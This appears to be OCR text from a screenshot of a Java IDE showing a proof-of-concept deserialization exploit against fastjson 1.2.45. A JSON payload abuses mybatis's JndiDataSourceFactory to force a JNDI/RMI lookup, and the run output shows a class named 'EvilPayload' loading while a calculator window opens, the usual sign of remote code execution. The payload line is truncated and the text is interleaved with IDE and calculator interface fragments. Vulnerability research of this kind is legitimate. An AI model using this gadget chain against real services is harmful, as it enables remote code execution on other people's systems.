 tjson > src > main > java > com > test > fastjson > Payload_jdbc > main
Payload_jdbc
项目
Payload_jdbc.java
JndiDataSourceFactory.java
JSON.java
fastjson-1.2.44-sources.jar!\...\DefaultJSONParser.java
fastjson-1.2.44-sources.jar!\...\ParserConfig.java
fastjson-1.2.43-sou
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
Maven: com.alibaba:fastjson:1.2.45
Maven: org.javassist:javassist:3.20.0-GA
Maven: org.mybatis:mybatis:3.4.0
mybatis-3.4.0.jar library 根
META-INF
org.apache.ibatis
annotations
binding
builder
结构
Payload_jdbc
main(String[]): void
1 package com.test.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7
8 public class Payload_jdbc {
9 public static void main(String[] args) throws Exception {
10 //...
13
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 String payload="{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"rmi://127.0.0.1:1099/RMIC
16 JSON.parse(payload);
17
18 //...
22
23 }
24 }
25
运行: Payload_jdbc
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:56)
... 9 more
Caused by: java.lang.ClassCastException Create breakpoint : EvilPayload cannot be cast to javax.naming.spi.Obje
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 13 more
进程已结束，退出代码为 1
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −